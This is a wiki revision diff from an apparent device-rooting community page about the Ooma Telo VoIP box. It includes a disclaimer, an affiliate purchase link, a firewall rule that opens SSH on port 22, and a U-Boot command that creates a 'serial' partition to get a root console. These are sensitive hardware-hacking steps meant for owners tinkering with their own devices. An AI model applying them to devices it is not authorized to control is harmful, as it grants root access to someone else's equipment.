Difference between revisions of "Ooma Telo"
m (Text replacement - "gtvcom-20" to "exploiteers-20") |
|||
| (One intermediate revision by one other user not shown) | |||
| Line 7: | Line 7: | ||
== Purchase == | == Purchase == | ||
Buying devices is expensive and, in a lot of cases our testing leads to bricked equipment. If you would like to help support our group, site, and research please use one of the links below to purchase your next device. | Buying devices is expensive and, in a lot of cases our testing leads to bricked equipment. If you would like to help support our group, site, and research please use one of the links below to purchase your next device. | ||
[http://www.amazon.com/gp/product/B002O3W4LE/ref=as_li_tl?ie=UTF8&camp=1789&creative=390957&creativeASIN=B002O3W4LE&linkCode=as2&tag= | [http://www.amazon.com/gp/product/B002O3W4LE/ref=as_li_tl?ie=UTF8&camp=1789&creative=390957&creativeASIN=B002O3W4LE&linkCode=as2&tag=exploiteers-20&linkId=EBJAMKMCFKJMDU4E Purchase the Ooma Telo at Amazon] | ||
== GPL == | == GPL == | ||
| Line 76: | Line 76: | ||
echo -e "\n#Add sshd server\niptables -t filter -I FireWall 1 -p tcp --destination-port 22 -j ACCEPT" >> /etc/ip_table.rules | echo -e "\n#Add sshd server\niptables -t filter -I FireWall 1 -p tcp --destination-port 22 -j ACCEPT" >> /etc/ip_table.rules | ||
mount -o,remount -r -t ubifs ubi0:rootfsa /</pre> | mount -o,remount -r -t ubifs ubi0:rootfsa /</pre> | ||
== Enable Console from U-Boot == | |||
In newer Ooma firmwares, serial is disabled by default. A root prompt can be triggered by creating a UBI partition with the name of serial. | |||
From the U-Boot console, enter the following: | |||
<pre>run ubipart; ubi create serial 128; reset;</pre> | |||
This also works on the newer Ooma Telo hardware. Shoutout to Trips for finding this. | |||
Latest revision as of 01:22, 7 February 2016
"Although the information we release has been verified and shown to work to the best our knowledge, we cant be held accountable for bricked devices or roots gone wrong."

This page will be dedicated to a general overview, descriptions, and information related to the Ooma Telo.
Purchase
Buying devices is expensive and, in a lot of cases our testing leads to bricked equipment. If you would like to help support our group, site, and research please use one of the links below to purchase your next device. Purchase the Ooma Telo at Amazon
GPL
You can find GPL code for the Ooma Telo Here



